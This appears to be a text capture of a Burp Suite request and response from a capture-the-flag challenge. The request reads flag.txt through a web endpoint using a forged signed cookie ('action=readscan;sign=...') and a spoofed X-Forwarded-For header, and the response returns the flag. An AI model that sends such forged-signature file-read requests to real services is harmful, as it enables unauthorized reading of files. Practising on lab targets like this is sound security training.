 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: ad4e8bec-0361-435e-987b-a3fa65b16d08.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 cookie: action=readscan;sign=580e4684bdff47f3f53926baa006a852
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 30 Jul 2023 14:58:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{68790552-1e19-44cb-9e65-721c470b1116}\n"}